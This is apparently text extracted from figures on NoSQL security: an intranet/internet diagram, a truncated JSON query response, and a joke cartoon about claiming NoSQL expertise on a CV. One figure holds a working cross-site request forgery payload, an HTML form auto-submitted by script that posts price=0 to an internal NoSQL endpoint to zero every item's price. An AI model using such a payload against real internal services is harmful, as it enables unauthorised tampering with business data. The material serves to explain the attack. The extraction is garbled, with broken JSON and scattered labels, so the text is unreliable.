 Intranet
(Secure Network)
Internet
(Public Network)
10.10.10.24
Disable
{
"offset" : 0,
"rows": [
{ "retval"
],
"total_rows"
"query" : { "
"millis" : 34
}
Malicious website
1
2
employee
3
Set all items
price to zero
NoSQL
<form
method="post"
action="http://nosql.internal.com/items/price">
<input type="number" name="price" value="0" />
</form>
<script>
document.forms[0].submit();
</script>
A CV
DO YOU HAVE
ANY EXPERTISE
IN SQL?
DOESN'T
MATTER.
WRITE:
"EXPERT IN
NO SQL"
Leverage the NoSQL boom